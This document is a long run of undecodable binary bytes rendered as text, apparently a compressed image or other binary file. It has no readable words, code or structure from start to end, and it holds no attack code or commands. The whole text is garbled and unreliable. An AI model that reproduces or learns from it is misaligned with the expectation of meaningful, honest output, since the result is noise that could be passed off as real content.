!f��`"��`$hW�R�ݕF��t23M�;�_Ɖ��`q�5�Ԕ�[������qHO��8�A$D�m �P��	����A8�Wf�>8Y�0U�eD��$����Ť�@H�d�@'Y)�]rDo!F�ҹ]�� bH:��+f����^�a^Z<R��A��EP����
�՞�H\��a���#9�`����?�%�k�����-$l�HR�aߑ�` �oM�Ü�n��q�DT}����g�r�-ڃ*�sh�K��A��;Ʃa��?��2f;��x�ŏ5�� e� j�T"O��?$'���Rj�f,��1��Q��g�흓2cEd,�Vԁ�ɊT	�,IG��
`����LF�B""\޼�۸��5�j��`�t�Q��U�^�)�k�Df�l�͚f�'g��,�N�jBH0c\,��*��bdFۦJ�EdDs�D6m����%�VW���FE�*�DU��+��i��Ս���_�����{m�?�b�-S��Tc�'	F�z�P�^%���^�AhB�`�9�jn�@������̬���:��J���� %�������VE���*qR�[T���)L��E�5���e"�ï������G�w�Y@ �\]/X��
�xʫ�\^����.���?�'?������Ҁ��f�"���n;��F�_�J�l@�)��Gh�`�+�D��F�K��� ��G�i�;�Û�W�����Ba��m�*���eA%A$�W~&�Q�>�O����������Z�� �ڡ|��F۫,��e�}Ĵ5��*��o�g�$g�m�+�E�\�NFg���`�_��_0��z���?����|)k%T�gM\O}�~a&dĴ�V�Yk���T�?�CD�l�E�gm��D�`FHfQ���/5�U��F�Պ�q�@Ǹ�q��?8m�2B��z�G���Nf�a�o)�N(�ny=�&��)�7q�`�)fy֡X1
F%D
؈8��.d��C��@kp��@@W~~�]ؓF�\��>`��ZL)�%
�+��⍲���iH��^@g�9�sF'��i�k�f2>����o h^(�Te�j8��?P�`�F=�3����R"�R1%��
���C�É ��Ҵ�ې���A�����p�"�`�?(l���A��U�>d�;M�G_�j�q���%�R���L2���E���;j(u�aDg�B��Q'u��oY0.��? (X )�l��X@��n=K/gp,g�3�n��C
�lBO��	��a� Z�͙H�B��'�������N[Yd����ٴu4�F��HD�J���PrN�`a	��8O@�Ct*�h�Q�[�E��A�n�`��1)1(P�y�р��`T"'0sF?F$ �,���p"��BFTJR��>�WK/]���������p<BD�`tA� T�y�`�<s� m86N�6N�!qҨW�F'��A;��`6�`|r�=��.5k��&�lcE���WB�2b�s@����v$DAq���L��46���q�E�@��g>�޽�v۬G[HD�A���pD�0��G���2sIv�8�	��?@ ��A�c6�.���^�~���#/0u쒭��R�S���W��=�?�sS��&�,&0?Wx%d�F{�-B��%���`47	��q+st�{�Cle��Va ��j��A�1����YFD0�4�j�x6J��	9U�HB6dB% ���Íz�?��)�.b�7��v��6����.<5.�n�M5 ���B�
@s�sp�B���7�y/���a$ ��͍�����EG�V.iDwJ3c�3a3���!d�?dF������U���עI�7H�<���D�$4�)fC���\��:�)L�i[����#�b�uG�Fw���������a$p���nO.��0�^w����-����H�~�+s;� �CR�g��0G�&B�Fr6�����Gs�lT g���Ң��T�o6�9��aDT����8�����`��������i�n>�v��s�X�V�����ɳ�f$�����ӈ��|?�a\3�mH��g���Q�W��%�v�Ӧ���p@���-��7�ݖ�S�O}�O�p�%�B( ��$ &X.L�$d�G�y6�.���;|k^)����(��ה-�ǀa���f *:]�Y�ߠ���;�;�1A������@�-���P;�Y�o�C�D������ĿA���Ǐ_�n.4���~����GQÿ��"�"D�ڴ!�0 <:⊵�0�q0��+TL 3���u�&� �
D�?+��k�P`�R�V�U�_,�X��DD��L	����8��{*Y!B���I��Hܾx�c_�^����˿.m�	$����4.�c�G�������.W��ؗ�_� ��
4���?�)��:ԁ6� 
�;&D�"1��o%r^-��:����83��W�:���x�R���6�/�J����J>׬�ސ�K��a�8�d������Z��3:묋}��k*�k?/Æ
2*K�(���
��b���Ǎ~Zt�!78���4`�"62i��82�2$��G2��(��G�릣C(��������򧠎��^�;�[㪒��Ҫ!"TI ��p������#�����0�b�k� ��������$|p�հ��h�0~d+����A/PK�[lH�� j�5}n�Q�l����h#��D2W\)�V��8��b�2&��J^p����[�K����J��m�!�a�!�L0���b�A�8��A-Ӷ2L1����2�Ҡ!�"&�����F;�g�~�1B���dCa�^m#  e%#P�0R���`.�bB�إ���.'��(' �PJ���;/�R��!hc+>"��c�z�����":T
pC[�R�}a�,��P��X��j�]~-�6Lէ�u:4~c�,1�R�'
բh1T�"�Lf�(�Q������1<���HbZ����I�W���,��\&��%Yj��/������ƼJg��2�̲Ou���"h��d�J�����N,�
;�з�pL�x�A!�����E۳J�(�t�����ﮬ2��H!6h�:,�� Pv����a�׏�1��☲X�&���S��u�@� '/��lH�2��E,]QYVG��5�g��80"�,&1TA��d�B�
Xj�EA2	��?4���Ha3A��C=9fxqև(3�i�"y�?�`6�  E&�7���
W�xNL�: A&�"Yk��8��K� �P�H[P´�r3�`e=t����&��[�@���.��\R˂�&Ð+1��i���b=��H6�*C?ζ�\�!BQ�Vs���H"��QB��'��y"�0�� ���?������q���~8L`:���@�8�y5H �4�c����2�n+��D=��G��1$���"���!�8�$��$��?\Ѕ��K1�r��Çqll��?��&�e4�2\��0�׃���0Y�O��%�I�$�I1�Q�L�&��r�Fc-s(T��@q�s|�V �SLtO�p4���$p=VEgyZ��s-$8�hd���S ���Т�� M4�����BzM$alH���RW�u�-\s̆#g�2#�?�I(�F�8�?@��Y��.=#�әeW��)��p䋠h&, {X �y�������z�VU��G�\eM@�YU ������.��<�J��IjmS��
��+QA��.3"-p�)b͋�*#Ǹ���m�Er�D� Q�f�������ɮ�E,%n(��J( Z.����(��s��5D�u��;����to���N���������&r�<Y{ݛ�b�ȝ
����FT{K������zrcH�XP�,!5���P>W
��8������f����M��Y��C;�ɩr�D�� l�8x ���[OUO��r
��U�'���X���
��<�{f�A(��&IJB�E�ME� �ji�����I�-5
YM)�˩�M�ށZ�2�͌��ի����}�
-��(/��%H!��^�aiȈ@���XK ���?Ɓ�p�g��f7՜�e��P��^Sh����u	khJ4�G��z_ckU^#6�����k9c(�L�R����(�&n/l�AVH��RLu B��Y dPv�?���$;8��Ȗ�,}��p8-]&�<�5F�TC�s���?��[����ym<�B�\��~�5�~I�ͅ��^���B���g�|�n���j3QGY��i���Y�� ��4l�j-��Gn�Ӝ����W��?^P�^d!Jp�(��7d�`v%�1�i�iZ�p6���%:�?^ ����D]d��l�!���T��*��v�CII4�\�}�{�(��? ��Rv]�q^�ct���c�h��0Q,^�$q�#4&�޴֡ �M��P��{�<^  �b�P��?��-�Lciv���3<5��o���V�t	�,4�#�v�-L(���d�D�m�bQ�"��E����m��b`z)��'
����4�
!t��vc�^!��@! ��j(�In"!�&�b�b"N�d�Ǚ࠙���z��8#�(L n��	�"ΠBA(��	� Ǹϼ��b����xGĊ@]4�Ax��Z�1*
"ܭl,����\�<�I�&� N�I��\�!`d'H����$A%a�+���ɪþbR�2��������
���	�ޭ�Z�
�*�B ���ᷰm��)$���İ!Vkj�i��e�*�#C^��Qf��!� �$�3&m�����4O �Gnŕ� ���;|�����x�~Bल!J��h� �X��8j�h�2DQ�ƣ������ T�]1
	~�,��vr`ư�4����.�/�����N�jpg1T�^H�F6�`��p��q��L�k�*F�� A"�D��(V�d&l���1H�d�`���(rr�  X�!�6�!�į1�b��*�Bҩ�<�d���!L,ג-��-�C-b a.�-]$8+<�'�B Ơ�Hj6B���",���5�,��5|�-A8��.3S3̓6�-zı8�;���, ��eFH/:(4��*��1���B�bN��3�R`78�s?�W6	yJ�5�i�^���-��79���!0S8�s!�;��6N ����A��Ҁ���h��Z��s:�S ��=�>ϣ3}��(!0%���)�!VB¨�>��
/4ة>�sA�A[`�b6��)>�<��h
4���D�|D�@�~��f��4�jN��P D=C�Fk48�do'��	�!���C�l�H��:��{����B/>�<�2ɣ�f�H�K)�+^�*8�p��-ҲMӔ-Š�En��-�$(,���OM�TO��.�����Z�Y0H ��*��TQ�
�L	��	�R������-�����RC�Aa�8T ��
$L@@�:ATc�!�����E��\U #��A�AV��P�$�Dj���?� ��TX��Fs�G�T�͌*��6�U[�s6�X�6	4hbT�IY�u[��3��Vi�U�#��E_b�<5@V�Y�U_5S7[c�~+\[��eS�%h��j�Ua5��j�[�@@p*�5`�/U�M�H``}ta;�.�O@��b�@� �����N��c_�-g3W�j�P�U�d��`ah]q6�X�Abm���@�"hj��%�Vj��ؤf��[�1)�,�/��^'�`gqj˶*2�S���B`'�5���b��5��f#�m�P��N�,W��--\w�0�@_�n=v(@��Fv��������M�L'�e��,e�i2,q;6�v�5�$,OW �`���� �.5t�\gnW�,4_�Z�im fgW_�R�G��>�Á��n�
L�^!�u��RJr�x��������(�X����[�h�W�swo��w{e5��C4@c%���q���7}��y�+�V�=a5~���C���V�f�g4�:A��
�6��C�̰�d�>O�"|��-� 6b�4�xu�N�!\��.j�@)�̣��p�i�Ã��3bF�!L���䪁�M� a��X�:H�x��@x��BJR  ��s7# ��aN �B���3��*£lc`��
�*��,Z��bS��4*��)����R��d`���I��ٍ)��(�F�"(��۩*� SÒ2us����4D�F+�e����3}A V���4`$!����G ��Cؠ^O�.�ve�w��*SMvW� ��,�Qp�`� �*&��W�������X�ә���QG���ʹ@a0�A�"��F&肎FY�����hE٩\�R0���4��p�?Y��b	�a.Wb�Dc��fYVcU�߀
(7� �� ��a�����D�k�.C,�5h�6���� �ƀ ������D�@�ڨ��H!��"�ʠ!6��"�\�&�G� ��(� HB�4 ,�C���������y\]�
�&kJ�D��-�Q�Ey�a,t�_s�~5Vg�@�+7�
� �5������=�p����?F �a6��
���j#G�a���vR̎K���I�������a�j(#�E6�f"�)o�a� R`���F�l�Ufa�#!'<�o>D���qHy�yZ��n�c3cz ��`<0���FQ 4���EssND�eY�΀�u �_z:{�=;b >�.�CA*�$�f5^� ���5��5Q�@y������v�K�x��[c�ˠ�[j\#>�"(C�P�9��f��"f�]���Yx�-c��:��r�a@ti��*�w)�w��Q{��)
�5�i6\�)���7[�S�:!
T`�c����㐣�w��-R
2���Xᶓ�T�KQ�{�b�gd���`���6�1^� ����" ���s�b`���3��7Z��>[��"=��y�������um������y2T{F4�S�b�6S��t@�<�<<�A���T��9�!dg��ʚ%�k�Y���EZ� a�{ś�-`�Q�K���<-����!\�`��2��1���Fa<�^�(�����>�ե��W��o] 4{���34h/$� w��ǰ�6�*f�
��f���A�b �<��|�Ga����] �^�uW��Ʀ52�!;�=�&5�T�� �Nɤ� �� z����_��_�|�hؔb��M!��@�� I��:���8Hf�(�~Y["<��@[��
�|��[딡$L�A	4�nh��{��/��#�T,A��ڔ׷�~违��]�Ý��k!J���.��vJ�40$
8
6����5^��'^<E!�]�P�
L�����eh�� H�j����6�����>cNP�[�S� �9���<
� ���{��?�I*P@����"ه������A���Ӡ��*�y�QǳT��u5��?#*+�y����QF���Zi��?7B��)��^���o_�(.����>����$�O�
#�����X�Q���)J�WR�k{������sï?#��h�co��d�#�
��x�#���y@���0�/?6|w�)"E1��Сſ"�P����
�"o�-�wB����ݗ�� .�Q$X������Py��NZŪf�{	�&���Tv]y��>�C~��]�`ã����Q�bE+����û`�U��
i���Z��IZ��Jo��`
߼���̒�9����IlD��#��"(@�FY�}�� �h��ƚj������Q
���[YM���c���rW�CZ��P�u]x�Kʹ���_B���y��R�(�ϑQM�d_�qE�~E������C�t� []���[����,����4O��V���d�@e�Ee|����?:��P��(�iT��-D�o<���Q� �`n�1
��z�ElД�U���N\��O
c��p�R�����p�W�Mey9�W]k?S�B�:��/fh�Zm�um`�o6�\A�3�v"I UZp�l��gO]�P��J��2�f㎬�o^مo�y�Ac�!��1�%dd�᥋U�TSU�+l~�^1&P-H!EA�&D=��A���ϲ51��c?���_Z��V��&(�	ƻg���hcmÓ�D ��7"(�
���FM��P��C(�v8A�����E���Cr]!����0�W�,K/��̆d����q�W�}�_�Wa�׉F�~2D�W|lT��:e�T4��T~���+�xթ�r���Z*�V'a���)�È�������9J�p5"@0��/}�~ILPi���8��ɶ��H����g�ܔ��@�?^�!gtZ�Og��3���u�1K�bгO�L
�yA� `�>�E��:��!���Nʢ.=�I'�Z�פ�@@l�D({A*�,�R�H�� � ���_�������]� ;��X�*�`.��Qp��D�!�
v�d�8�"I�0�cr���+�k���Gy%(
E��*��}�!JaJ{��)��pj���]Z����ey2˻ҖA� L��BA���K�L��B	Id" �@���A��-�k�3v��&  !� � ,    � �  � ���%����"\�0��X� ~@���D��}(0������Å(
6��IA%�+�:�:Y�!%�cnR���&�PmB���H�_�0�׉�҃H�^�J�j
��~E��J�*2��b����ѳY�z���_ۃ.]�Sa�1����/3���1{R��?��!^*0\��$z���rƍ�
���<�F� uU��3��C
'�4I���S6%PmT�G�kS��`�K��mֹ��y�Z�J����KOe2��H�p�TI^%����ڊV�էn��xn��R��>�"�3���a��e6���	��@���.'�v�$0�DM�F�N��fm7���=m�C &�BT���L��o� u�Tϙ��/FL�v�Eҝ<��@.q%�xG�E�[����?M^��]y�|��%}T��1����A`��XD�a����Y���#�������'%���m�*�B�d�����V�$�P'�	DRy���b��(�\�x��jj �p�#�#� ��֒K]A�?z���}�5�|�	vA
�&�8ƐD��2�A�<��e���,��i��W|�)��+Pk�PN�dĈ��bTSH�¦.r
S�-jUզ�ƨ�*��Hj���O(��*�*^ZU�
Bz�%P�}�Ǘ��
,})d��ǚ���++k�EK]{�B"�R�?#�4�3� �0��"�n �E�
��b���T����T��
�3�ɨ���	I�A��0#�2�T.y����U	�}�ŀw�"�arA([�ʏ9&р�b�����-.#�È��Lx�'B�sk@3t�}�JA���?���/z=)BQ�܊��Ȇ��ig*���H����@��S�8t _�4n�=U_�����|{��B�4l�i�r��j�G�"����0RIoFDaUC���(R������w��EE�#��N ĉqbw�(��/��p0V�xE�ĄG2��3�Ն	�=cS1�{�Þ��jd#����@ �
�B� ��?�̳�*��H�;���b���bQ؇K�p6�f6��M�����"\ȉ�3�+�`������ؑ�lֻfP�t(F��>�Q��[���hI �
3�p��ͅ�����W&c񰇑����q��*��7-a*[�"?\p�(��d�_�R���|�Pc8� �0m+mI�K^�	U��in�ib"�T�`��] �(<&o�HE(�b����	!��"t��iK'FP~��7H<��\����8�4�gA$�Dۮ��O|BW�I�*���U�D��С����\(' B��0��.CA_z�<J]�Fby��f�� �Z�G:���D�M�y���TX�A�%sʍ�8cHz��ŠL?Y|��	�`1p�V�����sY�<��P
I�C	Ofs�ٌ� e[L3�<�H�E@���iRl�1Bf��e������X�Y,$��(�+\�䙃iK�)}��X�Q�(9&b����O��O����%�=���!�|�o0�U��夀�Y��P���'��q)��밬R�4��@���,&������6�@�mҁ��d��^��G2��!q�Ԁf��R��u���"B%�6�N8���m���'*�n��ة�
�#��0����0�&���?xy�y��1DH=�;"9��@�"�i��ajˣ8nJ�i,e�u�2���}ԗ������:�1Nݯ�"��p���@�<�S*e*����r%�f�tZ�0|a����=�0s1��0� �@Ո�Y�R�� `Ez��#&����d,!�{��:�G�>�2~1�2��L-c�߆�!W&B=H��̽�F�����E�<��n��(�O���:鐰��:��w��A@ab�JR�Adb�bn7�r�D?�iW�c��uT �r�@���чVSaI)����~44���7$S���Z����L����qȱ{9����n[i�5� pW�`�фˈ8��0К���[2ʭ\�T� vh7	P�K�si�7+��N��2�}E���2���e`s�as\}`���@�h����m/.!Ll\Uvr��,�h�v�_�TY��zB���fE+U��~� ~���� 4�����g������i�<�UF������׽����M���}�����ʈ10������?���Ӽ-5��@j����=+�@���C�g�����2X��CzM����f1��3T�kܩD�&"�� �c�O�~�/ӧ���a�}Z��c��u-db��<�p��P4�i�w�N���4P��� �`�����ut�V�� u�	�K��;� �qB���7�@�b�~4��gn�We��s�u����.Ѐh�s~#@aHx�.Q��gtˇps6IF9�xA�k�9[�+*qts�0`5؆����_������2P?H���F��{;x*�I�{��M�YQxL�|��gwa���3Gu�f��U�Fm^7�����p�eA*熨xx1� ��t�,,�&찇�sk8�w;w�M����w�(a��^�iuvi�tpva��5�{�7�$�'	'8�wv�4����qz� ՘���=t؃<8�K����X)�$|NËM��H�JG�Nh���f|����E�	pΗd���p�0����uy��������>�SX���")�U�a'���r�r�HL���x���d���hx��k4P|x��!"i�X�!i`����G��� P[/A� � Zi0b��#��+ي�g���C����c%59� �&�I�4 ���A�����חG�tJ�Y��{Yo\�@�'H*�bl�	:�#t �+`��ߓn��>-��	0s��F7ǖ��iz���^DǓ�f�f�zgzV�g�����ل�N^P�UZuB�!|lh�����~�����?e陑��/����s�9aL�����r��=)wIt[�d����|���~�g�لN�J���P�9|h�`13p� �
z��w�	<�v1i��Th�d�D�Zؚ�����y��Ft�%����V����|q�$ɚv�^��3~����B� TpBS�_��ЙnSՎ�	������, w �:����h6|\��4`tD�{KZt�$�d�ٓ�i��ɚ�	���ZI�)Hsv0
�0&'��j*���?�Jzs�I��4o��D�Z��iƇ���(�\ښAy��h��զ���J���ʔ���,ѣ�0
O�]Q|
����DHZ�����&g9wg �W*�z�HWp2�qY�X���i��m*��9�'���#p/�b�0���'��m�L�ǅ+s�H����ꮹ�� ��}����si��Ya���ٓ����I�P��:�n�i詗�xC� Jޗy��(|v�J��  vI���Kz�A������ $Pw����Ԕ�z�Zt�ǐI����'j������9�v9���~���}��q�hU�@ �p{���W=�k���8KP�����ب�3�Z�NI��8˅������Z�e��l:��H�����)���1a�F P;.��� eg��g����I({'+���� �B`�Z�6��iF|#`nft��k���h+a���H6�`&w;�D��ј��x)�b�3� .���ۆ���y&����	@�1�w�;���Wa@S�j��i�u����^:�iړ�fT�5V��|.p0�VW�_�����(� U ��j*a�q��x�ȅ�B��ɞ>�3���)�*zthJ����q�'qae�3�"�� �+z���d	굕�j�CsC��苿g�h6�� ����*��J��ȩV�i�	�㫩�z�\��Dm�0!R.�p�;���W&u�&w��k"����KL�{����n�N�(x�s{wi�gZ���2ꚮ�����9�Uu�~B.��	��RT<z��t���ᰤ����`���o�ۋ�Z�g�Ni �9��u�������d.���=\ʜz��o�������@.��5����,z�Њ���z���`-��e'4a����؋D'Ci��,�n<�\z�2ʐ�J��y�����HNcV�'��ˣF��J�\�	 �(�	"�FYw1U��8�ɝ�qÞ��Z�|���K��?��p����~2��k�r�\�:���˼{0C��ma���Lh�h�3���E@��g*�m&h:��ד=Iʭ��<��ǿ��W�Ľp ��p6!=z#��aՐ<�0���jop�CȀ���J����穓�����H�����K�����u��h�5����].��ԣa�S]n�g��q��r���O��`�wV��<͉x!vkt����*3�n�dtݚ%jڽV!�'��]� �<� � ��}rZ|Վ�2��������1o����{�H�b�K񽄃�x�Ӧ]�����;������0���g@ �U`��z�����D&�{@�{ܮ4���Ӝ��@g�v�]|�z�[�����~�
���[.S[���p�M8�@�K��!P �������8�p`C�����1��1�t(wv;��>��C=�i�4�c.���I6�|�iw�\�\���$�U�f��̖~G��P��v��n��.�F{�C�������p��;�@.�GcDnn�P s��6
ONf���������rq�ؚ͔^�
�n��m��}�)���
.��
� XqN8U��uuN�1�� �"ō[5�/�}������ɐ���w9�A�]�8�d���|�]5��)��c �Rk�P�5Ԙ�f�Ka�a�un����;JfQ`����`	_�����1:�v�����N`>�ą�V����.ɞ�ł-���CǢ��0Yu[n!����~��<��0Z|t�dј��ѳ-..�+	������r�n&"&�p�P�R���6��d	H�=h�|����k��N�wy�����'V��"O����8�)�2�Z�� � �PQ�Jc}��;a�a��!)*�n����i�׫���޾p�p�>��^�y�U��>���M
E��OoR��|>�.��p��t�Em���y��^aHo�~�g��&?k���q���[�Z������M�Ao �/��d���\��9qxrp����k�dU_���.`��N�&
퓀� ��MN��������
^�m�P����~�Xޗ� ���?=�tm���
���}-�\�ǆLDc �yE���ʂ�Oҁ�2�j�I�)U�d��e�y�N������`(G����O�-!� 0T���H�e�#���O*ի;��#%��9Y��X�W��@V�3��[�h��-{�ӕQlf!�X�οWc,©H��$I�,٘�Kȑ%O��+s�j���RN�cR�
a�ˢA�A$䍔L��:���YwR-��?E�Ҕ)�ϊZ�l�L����)RD1�u$"*L�$8�/>P�$.��է�����l�� e�¿�y��\t�	& Ł�����ͪ�v����@()����2N�����CϪcc�zF�ˈ�*RѰ���LJ�q��j�q�0�Q�6��������u�R-����駁�"����g)�Q��r�A�v{�J�:�C�2έ������G!q����#��*�ǰ��1FP2I��Uɽ�q�%�6~��Bj(�%��4�T��H
��*ܪ��˷�,+շ�pM�&�� �2�g/Rا^O|�D,zl���<�a,	�8:�:�`�CE��ɬ�F7*ց���$wZ�o�P��@�������Fek^X��5�(HMZ��+R�'�N�E/�����O�@Qe%8p�c������;�v�:��' ]�Ei���, D������T*�ғ�C�\c�ٮ�U�r+(���ܖ��W�\�q��(��ꟽyHX8�N�p�T#�&���bX�V28X��I��� ����BQT3�*��HqO:M5�N��'Ǜ���u���(F���x\Z ��|k���� ��q!W���E�����Wj��Ď�SP�Q�%�������q�v�^�?��8X�p2��8��$^�QT�ld��szI���9r"�J��o2�P�I�<m7���D3���&R(ɐ������i ;�s��d����Cb�	��X�9Vcb$� @ ��8Ʒ�(��II3N҆�5O�X	!�W,&��^��֬������6 X`1s���ԓ�8)�m����7(e:Fp�V������6�)H�¡���8�r�s��!w�����8��C$$��W�oc����<#��|9^�GÕ�D$A��{�x�����bM=Ȃdʵ��FmU\��� ,�hjz�?�/[��sm:]���5��d�����u��@8x�B$?b�J���	�y��<N�^��Y0�#y1,�,C1 �&#觼���|k�)�a�H3/��z�/N&�P�P& :��@�t��0�T�ɍ��MAvb�Q.g!&��T�"R�h��;dl��I*�=�5+��a��<�Ħ��)ȹ�P�(��b\� �S|(�X�j����+���i�>r�'�	�,�z��Au���zc�6��9�\:Z� �Q�C3�R�خOڣI2��e�@���S 9)l ���F���8� �NIX2 =m��{ڣQ�� %F�'2�qq��(�Z���<��uE�F����VDtU�Q�s��&��խ�� ]�b��\�0��cb4P��^(&�E��1�G�A?��<��� �~U ���?ΑY�ơ�(
��-��=��z�8L��Y�ka��'m $ �P����+^�QN�j�F/�J j�P���eǎu��E2��|�1�	 #Q���a�;�^b��<\�0�dBa��Δ��X�I���e�x�	]�<^��?ڧ
����6qCa���U�n5�BB��A\�cLӾ�9��V'��B���`+��E�P㎺���u��7��-��K�����r�S�C��C�r��$��,r�_�C&ʨ�)����B�(����.�̬u�;
w%���m�E�7[x:��WJ��/_6Q ��Ʉ����8���Vl�y����E<r,p�Q�4�^��6SMz���4�BAB��ȟ�t �J���#����Ee繂���=zA��%��u�,uʂf�ItXs�>��8c^han�.4�� �K�qʔ����h�DH!��v���;8������^M�ftz����1&�L?b 7�e�]�$�s�8O�U�sQ�H/z���fn)Rk/�DL��( �-�T��"|B��5\�_HLe��N��&�$�fR���h�1��)���%�E i�<�G��hZ+$�����>ߞ�i��s�Ga�:l�@����x�YG-Wp�s�[DIeN�@S�8b� ho`F��E��im*izkY�|��u-.g	HLI�0�HÊ� �:b<z�]����\ｫy'������o}ޮW���������r(���Q��2�-  ���'��t0��"3�r�ژ�{��;,J��x(����:�,�������(�k�:�<@ ;��(����(7�I��	����B��B��+!�б�㿼:�؊Q�9��r�:�Z@��'#8��
��R���Y���5�KY� 1��8TA������H�V1~i[�07Z��0jQ�I!��6���	�;2��! ��q1���A'����J* B/�C�*�!k��s=P �e��ۛ�;@e�lQ8,��癏^�@E��a��>7䵞9	s@
�"3��ۺ��
������`<�.�<�ضE�6��.�2p�u���a��Ў��f������c�I�2�*����),ZE��@���(��@�k��:Wh���$�3���R �#`K��^�5��ؘ��lPFא�}@�gd��1��5�25��Uy��XD�<o��s�K�\ɻ��>
B&�ЀY����cѣLX��:	�{"�
:Q���)��/d�,�I��=�A��P�$2�%�A���]�@���|���d$�A�}�-O��3�R�6K��bmLn,�m+�E�F0C���!0���Qр����� } �s�h��$c¦��SܱU\(	8�'+�����<Kq2'��{�^��p�6���0>�2N�\N����ˑ��Т	��6�0��Th�L� ��|�+�Aȁh��O�)�@�	}�
Z�����" s���������;MN۱�[��:Eîa��\h���ۤE��P�(�j�!�����>K�Kr���*�"9�h����K��,Z�	��Z�6��[2�r��TO�$)�Q�K��R�Q�N�0�3ͤ��(9�������t��B HM��?w[�~�B�z��F# �F�P�pZ|Ӯ��4����z�4�8�AN��*P�4C3������́h����@��2��(A���؀O��LP�T��'՜�����=ܒK���Q��%,!�)�u7�<E��׻/�PEy�
���ܘ# @��^��ң�`���2#��x��L3p(�x�,A�̈́���+�0�J��k�}HU'�F~��=� 
��4}(R���+I��+D������p��#S�U���Ւ�.F����.�Bq����$����q��2N��Vj��Sػke�-R�Z�V_:�x1	H�+J����`��ٝ��`.ʹ�{-Zz
~��Ҏ�ꈐ0	�����1�UQ���Z�LS\�NK/t�˸s��C�^(��23N7�ˁ �@m	rբN����6���AM����QKpiĊڀ�1U�U�$��=��,�Gx\����#u�1���Y�4��7d�L�:�𨝞[�{��zRہ�5"NSC��*�,��]��٘�Ȅ�r ����-K��>t�dy��M�;��\��pISy�ŭ�~��%�Q݊���AR�La	�اL�0E�1-!4U"��&8�9 ��� DA	�E�,�(�=E	P�A�Ә[��H�`��J^/�C���|ɥ1��x���v��Е����:���\af�QE�~ߠ풸��~�1�Y7����U v=FȮ@Y�c)�c�<V��P8:��r��}ӓȆP�]��A�H;�8������%2�]�r;�*������0�]Z�2H�>��v8`�}E�S	�^�G`�~���=	Ϥ���
5��Vp�@�����	bOt=���$��X�1`P�bw��)�M�C�a��/5�X��y	w(�h��2c]�bx���5�f��"�K	G;f�x�ށ0�`��L}���h&d��l�f�M�g�EޒG~�Hޓ�(� 	A���]Mv��L����^�i��hi���@@UFe�8�($�{�ȁ@$��YN-ߵe�d��<	"��h�x�"�`��FZ�Ʋ����3�}5_�0j~a�<�A�fm�R�}�.�ޝ�O��_�ټ�؁�d�I�3H�
r�c��k��=P@s�bUֺ��WІ��G+�S~�@ȐK�[h�K��F�asz�,b����F�h�)�!�^���7����^���~��i�%Ѐ�f��i�ar����<��l��$bb�<�Nj5=�WH8�P�1��BU>@�І��~\�� �6�;�#�Ș �]��ۇP����N�l���`d���c]�k�@�>������l�.9Ėf�n�la��c(?V�-5��!��.j">SFHSp#g;��1 {���>�H(��jT�j��g�"!�j�`�()� rx;�c�����[9����K�Nn�ܾV��f@����i�(Ճp����%�q�H�$>ge!	����z=� �P��s@� ���a\(��r.\�Ό+~�g��`rhe0�t�	Ȧ�(

3nE����f܇S9����2�;�������d�>d���E��nkf�|)����2e������Hu.�4�P�' �q+�J�j��b�f��$���4:`�F�ց��'vF@��L���Ãp�(�*s���}�gs~�4�sn6li�s�~�N�2`�dgt�f�X7�`P��禔�4ň4 q�t188����$ ˠꔸ���� Xw�`�Pu6,F�( +M:���;�h�)F�A����b�㎾\� �l�_n+䀲������L_ve��HjRxh"�!.�#9j����8�P}> ��8M�������±O?	B�6�;1�52��(���i�ih�|7A�� 
n��­
��v��Y��QMl+�i�N�S�ޗv\+��g�f�q-�	�"����G��1g-��l����y��j�~�kІr��ga�^`�H��pQ��t��Gc�=�j�W�N-�g�,w��h1����� ��
g��pD��J$�iB~d;���P���h�j/����~�7��n���G�������!�h���DQ5#�7���e��x�p(�"�"z*��@�`�"8���3�;��.�H��Ox��� �#��ӧ��?
��O�}�B�СD���7fL���^���
�?8�Νu��P.e�� �B�s9{��œ���c�h��� s�N�*��Ω6��uʜ����9�XN�hZ����,h�:��� ۸����ρ!?����G~g���G���)�ă��C��_�n��'p`��
ӠݸQ�?#-�F}��>	��jLI��N�c9����d���ׁ�:��! �m�u���-X�OO�ꎋ�æZ�rզ�[�6m��y��Y���ҏw-:"	H�uP$F
��?��p�����?4��O����ExQYgQ�љC�Q��B=��C��3�j���[��a�$���+p\OpH�ӎ���O>ɢH/���Q.ցT���U1O���)P�A�9N5E^y��$2�U�C}1Q_���}o���?�$p�:�.�`Zn �b��d�Y��>��c�fF�!AI�B
�a�A&F$�D��i`n�1G�J:���N���SOD�z)c<�$�4�FXP�SL�SrG%��q�6Y.%@�d�\���En��:�� *�y������4�`^�3�D�m�l��P�C XY���~f����ϥ4B���+�E,�KpF�"#)��ҫ�.'됽�ұ,���A��?�TZ�T9���ae�e9ɖ�/@�����P�փeX�P�����ta��C�(�#8$�'J�����g�=p�CDFu_���a��z6��J$ji
�EYX��k=RǨ�X��9��t�A#%(��i|G(��ѝ�P]�v+S�Sa9U�VJeJ -�dA�h0���l������ѦC{̹��gE��?V�0D�|�u���]�@m�����)��~֚��K��C
���߫��q��N	%����+@سkX��b�Z]���9ha�U����䀢8���>�r$L�jJ���ڱeh���!~$��IW��ՠ��Kl��ռ��\���L�<0���R�ÞC v��p�5�Y�tH5S��V��ԉN��J�m�_(�s����t �?��W\ef��? ��x$&>IC^���H�>������5mM���.R5;��"Z�� �OD&���z�繰@0d���v�Әh>��!���Ì �SJFR+Z�h@�܊�P���S���T?�D��K�N���EWdɖ� �p#P����cW�9� d�x�T��)]���w�S�� �x@l�I�4�/��p3ۣ����qj]����Cٸ�!��QH^d�GHD D�A$�V�╔���PX�1e+�J���|Q*�x	(r�:e��I+��(;�ݧ��O^Z`'y�c�4 �T�B� f��iA��<��KQ�t���7CO���r�Tk(�TN�I4���A�p)�Q�k�I6��  Q�C�KX^�)��R£EW��̜Go���"%���?��@^��J�O����Q������Cz��m�ɛ~�i�n����[U�Be�/ɪO4��Blh�Jm
`��dD �IN��{�Rm����W쌬WB+D''K^X�;�ܒ�x����+`�N^�3��"���L
M�6wO��<��<�4^�s���ABj��B͠NW�B}���1��B��U��Ml�Hj0��B���s]'�:Q��T� �p
Ȉ�V)�YT���V�yE;t��E\�\���H�I��!���.��&;���.o�� ������ܱ<[��"
Q�B�f�I�=�(E1�[kغ����$�7��(�)��$�� �6f,��,�\άsV���
 d�p�AԘL$p��k�����X��G�1w� ��HM���_ ���:$8��?�9�
